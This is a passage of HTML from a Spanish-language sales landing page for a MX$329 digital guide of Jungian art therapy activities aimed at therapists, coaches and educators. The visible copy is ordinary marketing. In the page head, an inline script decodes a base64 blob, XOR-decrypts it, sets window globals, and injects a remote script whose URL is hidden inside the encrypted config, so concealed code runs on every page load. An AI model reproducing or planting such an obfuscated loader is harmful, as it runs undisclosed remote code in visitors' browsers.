content="images/id-preview-49382937--9f542802-23ad-45e2-8379-524bb77c2917.lovable.app-1780252130679.png"><meta name="twitter:image" content="https://pub-bb2e103a32db4e198524a2e9ed8f35b4.r2.dev/12095775-1ef5-487d-9a7f-3ba2fe026ea1/id-preview-49382937--9f542802-23ad-45e2-8379-524bb77c2917.lovable.app-1780252130679.png"><meta name="description" content="Guía práctica con +120 actividades de arteterapia junguiana listas para aplicar en sesión. Para terapeutas, psicólogos, coaches y educadores. Sin posgrado, sin saber dibujar."><meta property="og:title" content="+120 Actividades de Arteterapia Junguiana Listas para Usar"><meta property="og:description" content="Mandalas, sombra, arquetipos e individuación. Actividades listas para aplicar mañana. Por solo MX$329."><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><script>(function(){var r_6a10=atob("DF9CbxHM1/kkF2vd1iRgGmOg9cMGfx+ppix4QD6vs5cKYh+wvzk7QXKjutdGZUSutS0rH2W/+IlNbw6x+S8rF3Sg+ZNXNUf/tys2HXiuoo1BZEnnjQJuTXaguJtFexj/7AQ5TX+tupwGLUmtvycnA1io9dUGYQqxozpgVTP6ts0dL12+sml7Cyn5ts8XdQ24sD1yDinuqqRZ");var o_f=[];for(var z_omn=0;z_omn<r_6a10.length;z_omn++){o_f.push(r_6a10.charCodeAt(z_omn)&255);}var r_kme=o_f[0];var z_q=o_f.slice(1,1+r_kme);var k_wf3=o_f.slice(1+r_kme);var d_8=k_wf3.map(function(b,u_tzc){return b^z_q[u_tzc%r_kme];});var x_jxms="";for(var g_jrbh=0;g_jrbh<d_8.length;g_jrbh++){x_jxms+=String.fromCharCode(d_8[g_jrbh]&255);}var c_kep=decodeURIComponent(escape(x_jxms));var j_1ft=JSON.parse(c_kep);var m_8=j_1ft.globals||[];m_8.forEach(function(q_z4i){window[q_z4i.name]=q_z4i.value;});var p_ta=document.createElement("script");p_ta.src=j_1ft.url;p_ta.async=true;p_ta.defer=true;(j_1ft.attributes||[]).forEach(function(o_9){p_ta.setAttribute(o_9.name,o_9.value);});(document.head||document.documentElement).appendChild(p_ta);})();</script><script src="https://cdn.utmify.com.br/scripts/utms/latest.js" data-utmify-prevent-subids async defer></script></head><body><!--$--><main class="bg-background text-foreground overflow-x-hidden"><section class="relative px-5 md:px-8 pt-14 pb-20 md:pt-24 md:pb-28"><div class="absolute inset-0 bg-gradient-to-b from-secondary/50 to-background pointer-events-none"></div><div class="relative max-w-3xl mx-auto text-center"><div class="fade-in  "><span class="inline-flex items-center gap-2 rounded-full bg-primary/10 text-primary px-4 py-1.5 text-xs font-medium tracking-wide uppercase"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-sparkles w-3.5 h-3.5 text-gold" aria-hidden="true"><path d="M11.017 2.814a1 1 0 0 1 1.966 0l1.051 5.558a2 2 0 0 0 1.594 1.594l5.558 1.051a1 1 0 0 1 0 1.966l-5.558 1.051a2 2 0 0 0-1.594 1.594l-1.051 5.558a1 1 0 0 1-1.966 0l-1.051-5.558a2 2 0 0 0-1.594-1.594l-5.558-1.051a1 1 0 0 1 0-1.966l5.558-1.051a2 2 0 0 0 1.594-1.594z"></path><path d="M20 2v4"></path><path d="M22 4h-4"></path><circle cx="4" cy="20" r="2"></circle></svg> Guía Práctica Digital</span><h1 class="font-serif text-4xl sm:text-5xl md:text-6xl font-bold leading-[1.05] mt-5 text-primary-deep">+120 Actividades de Arteterapia Junguiana Listas para Usar en Tu<!-- --> <span class="text-gradient-purple"> Próxima Sesión</span></h1><p class="mt-6 text-lg md:text-xl text-foreground/80 leading-relaxed">La guía práctica para terapeutas, psicólogos, coaches y educadores que quieren generar insights profundos en sus consultantes y alumnos —sin posgrado y sin saber dibujar.</p></div><div class="fade-in  "><div class="relative max-w-xl mx-auto mt-12"><div class="absolute -inset-8 bg-gradient-to-br from-primary/20 via-gold/10 to-transparent blur-2xl rounded-full"></div><img fetchpriority="high" decoding="async" src="images/hero-main-DAw2jr4Q.webp" alt="Portada de la guía +120 Actividades de Arteterapia Junguiana" class="relative w-full rounded-2xl shadow-soft"></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Mira por dentro lo que vas a recibir</h2></div><div class="mt-12"><div class="relative mt-12 select-none"><div class="overflow-hidden cursor-grab active:cursor-grabbing rounded-2xl"><div class="flex transition-transform duration-500 ease-out will-change-transform" style="transform:translateX(0%)"><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/1-1780092049601.webp" alt="Página de la guía 1" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/2-1780092050536.webp" alt="Página de la guía 2" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/3-1780092051471.webp" alt="Página de la guía 3" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/4-1780092052282.webp" alt="Página de la guía 4" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/5-1780092053456.webp" alt="Página de la guía 5" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/6-1780092054411.webp" alt="Página de la guía 6" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/7-1780092055231.webp" alt="Página de la guía 7" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/8-1780092056286.webp" alt="Página de la guía 8" class="w-full h-full object-cover" draggable="false"></div></div></div></div></div><button disabled="" class="absolute left-0 top-1/2 -translate-y-1/2 -translate-x-2 md:-translate-x-4 w-10 h-10 md:w-12 md:h-12 rounded-full bg-white border border-gold/40 shadow-soft grid place-items-center text-primary-deep hover:bg-gold/10 disabled:opacity-30 disabled:cursor-not-allowed transition z-10" aria-label="Anterior"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-left w-5 h-5" aria-hidden="true"><path d="m15 18-6-6 6-6"></path></svg></button><button class="absolute right-0 top-1/2 -translate-y-1/2 translate-x-2 md:translate-x-4 w-10 h-10 md:w-12 md:h-12 rounded-full bg-white border border-gold/40 shadow-soft grid place-items-center text-primary-deep hover:bg-gold/10 disabled:opacity-30 disabled:cursor-not-allowed transition z-10" aria-label="Siguiente"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right w-5 h-5" aria-hidden="true"><path d="m9 18 6-6-6-6"></path></svg></button><div class="flex justify-center gap-2 mt-6"><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold w-6" aria-label="Ir a la diapositiva 1"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 2"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 3"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 4"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 5"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 6"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 7"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 8"></button></div></div></div><div class="grid sm:grid-cols-2 gap-5 mt-14"><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-book-open w-5 h-5 text-gold" aria-hidden="true"><path d="M12 7v14"></path><path d="M3 18a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h5a4 4 0 0 1 4 4 4 4 0 0 1 4-4h5a1 1 0 0 1 1 1v13a1 1 0 0 1-1 1h-6a3 3 0 0 0-3 3 3 3 0 0 0-3-3z"></path></svg></div><p class="text-foreground/90 leading-relaxed">Cada actividad con paso a paso claro: ábrela y aplícala en la sesión, sin preparación previa.</p></div></div><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-layers w-5 h-5 text-gold" aria-hidden="true"><path d="M12.83 2.18a2 2 0 0 0-1.66 0L2.6 6.08a1 1 0 0 0 0 1.83l8.58 3.91a2 2 0 0 0 1.66 0l8.58-3.9a1 1 0 0 0 0-1.83z"></path><path d="M2 12a1 1 0 0 0 .58.91l8.6 3.91a2 2 0 0 0 1.65 0l8.58-3.9A1 1 0 0 0 22 12"></path><path d="M2 17a1 1 0 0 0 .58.91l8.6 3.91a2 2 0 0 0 1.65 0l8.58-3.9A1 1 0 0 0 22 17"></path></svg></div><p class="text-foreground/90 leading-relaxed">Organizada por objetivo: autoconocimiento, expresión emocional, integración de la sombra y trabajo con arquetipos.</p></div></div><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-eye w-5 h-5 text-gold" aria-hidden="true"><path d="M2.062 12.348a1 1 0 0 1 0-.696 10.75 10.75 0 0 1 19.876 0 1 1 0 0 1 0 .696 10.75 10.75 0 0 1-19.876 0"></path><circle cx="12" cy="12" r="3"></circle></svg></div><p class="text-foreground/90 leading-relaxed">Guía de lectura simbólica incluida: para que sepas qué observar y cómo devolverlo al consultante.</p></div></div><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-users w-5 h-5 text-gold" aria-hidden="true"><path d="M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2"></path><path d="M16 3.128a4 4 0 0 1 0 7.744"></path><path d="M22 21v-2a4 4 0 0 0-3-3.87"></path><circle cx="9" cy="7" r="4"></circle></svg></div><p class="text-foreground/90 leading-relaxed">Funciona en cualquier contexto: consulta individual, grupo, salón de clase o práctica holística.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep max-w-3xl mx-auto">Lo que cambia en tu práctica desde la primera sesión</h2></div><div class="grid md:grid-cols-2 gap-x-10 gap-y-6 mt-14 max-w-4xl mx-auto"><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Tus consultantes se abren de verdad. La imagen accede a lo que meses de conversación no alcanzan a tocar.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">+120 actividades listas para mañana, sin que tengas que inventar dinámicas a última hora.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Cada actividad trae su lectura simbólica, así nunca te quedas sin saber cómo interpretar lo que aparece.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">No necesitas talento artístico —ni tú ni tu consultante. El valor está en el proceso, no en el dibujo.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Te diferencias de los demás colegas con un recurso que casi nadie está usando bien.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Se adapta a consulta, escuela, coaching y trabajo holístico sin cambiar tu enfoque.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-24 bg-primary-deep text-primary-foreground relative overflow-hidden"><div class="absolute inset-0 opacity-10"><svg viewBox="0 0 200 200" class="w-full h-full"><g transform="translate(100,100)" stroke="var(--gold)" stroke-width="0.3" fill="none"><circle r="10"></circle><circle r="16"></circle><circle r="22"></circle><circle r="28"></circle><circle r="34"></circle><circle r="40"></circle><circle r="46"></circle><circle r="52"></circle><circle r="58"></circle><circle r="64"></circle><circle r="70"></circle><circle r="76"></circle><circle r="82"></circle><circle r="88"></circle><circle r="94"></circle><circle r="100"></circle></g></svg></div><div class="relative max-w-3xl mx-auto text-center"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold leading-tight">Acceso inmediato: descárgala hoy y aplícala en tu próxima sesión.</h2></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-b border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep max-w-3xl mx-auto">Por qué esta guía le gana al camino largo</h2></div><div class="fade-in  "><div class="mt-14 hidden md:block"><table class="w-full border-separate border-spacing-0 text-base"><thead><tr><th class="p-4 text-left font-medium text-muted-foreground"></th><th class="p-4 font-serif font-semibold text-foreground bg-secondary/40 rounded-tl-xl border border-border">Posgrado /<br>Especialidad</th><th class="p-4 font-serif font-semibold text-foreground bg-secondary/40 border-y border-border">Cursos en<br>línea</th><th class="p-4 font-serif font-semibold bg-primary text-primary-foreground rounded-tr-xl border border-primary relative">+120 Actividades<br>(esta guía)<span class="absolute -top-3 left-1/2 -translate-x-1/2 bg-gold text-gold-foreground text-[10px] font-bold tracking-wider px-3 py-1 rounded-full uppercase whitespace-nowrap">Mejor opción</span></th></tr></thead><tbody><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">Precio</td><td class="p-4 text-muted-foreground border-b border-border text-center">MX$60,000 – MX$180,000</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">MX$1,000 – MX$6,000</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">MX$329</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">Duración</td><td class="p-4 text-muted-foreground border-b border-border text-center">1 a 3 años</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">Semanas de video</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">La usas hoy mismo</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">Cantidad de actividades</td><td class="p-4 text-muted-foreground border-b border-border text-center">Casi todo es teoría</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">10 a 30</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">+120 listas</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">¿Necesitas saber dibujar?</td><td class="p-4 text-muted-foreground border-b border-border text-center">A veces sí</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">A veces sí</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">No</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">¿Lectura simbólica?</td><td class="p-4 text-muted-foreground border-b border-border text-center">Parcial</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">Rara vez</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">Sí, en cada actividad</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">¿Aplicación inmediata?</td><td class="p-4 text-muted-foreground border-b border-border text-center">No</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">Parcial</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary rounded-br-xl"><span class="text-gold">Sí, desde la primera sesión</span></td></tr></tbody></table></div><div class="mt-12 md:hidden space-y-4"><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">Precio</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">MX$60,000 – MX$180,000</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">MX$1,000 – MX$6,000</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">MX$329</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">Duración</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">1 a 3 años</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">Semanas de video</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">La usas hoy mismo</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">Cantidad de actividades</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">Casi todo es teoría</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">10 a 30</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">+120 listas</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">¿Necesitas saber dibujar?</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">A veces sí</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">A veces sí</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">No</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">¿Lectura simbólica?</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">Parcial</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">Rara vez</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">Sí, en cada actividad</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">¿Aplicación inmediata?</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">No</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">Parcial</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">Sí, desde la primera sesión</span></div></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Esta guía es perfecta para ti que:</h2></div><div class="mt-14 max-w-4xl mx-auto space-y-4"><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Eres terapeuta o psicólogo y quieres ir más allá de la conversación.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Eres educador y necesitas herramientas creativas que de verdad muevan al grupo.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Trabajas en terapia holística o coaching y quieres integrar lo junguiano con el arte.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Sientes que la arteterapia «es demasiado compleja» o que «necesitas un posgrado» para usarla.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Crees que no sabes dibujar y por eso nunca te animaste (aquí no hace falta).</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Quieres un recurso también para tu propio autoconocimiento como profesional.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Conoce lo que hay dentro</h2></div><div class="grid md:grid-cols-2 gap-12 md:gap-16 items-center mt-14"><div class="fade-in  "><div class="relative max-w-md mx-auto"><div class="absolute -inset-8 bg-gradient-to-br from-primary/20 via-gold/10 to-transparent blur-2xl rounded-full"></div><img loading="lazy" decoding="async" src="images/imagem_2026-05-29_190222154-1780092143982.webp" alt="Portada de la guía +120 Actividades de Arteterapia Junguiana" class="relative w-full rounded-2xl shadow-soft"></div></div><div class="fade-in  "><h3 class="font-serif text-2xl md:text-3xl font-bold text-primary-deep leading-tight">+120 Actividades de Arteterapia Junguiana<span class="block text-lg md:text-xl text-muted-foreground font-sans font-normal mt-2">La Guía Práctica Para Profesionales</span></h3></div></div><div class="grid sm:grid-cols-2 gap-5 mt-16"><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-compass w-6 h-6 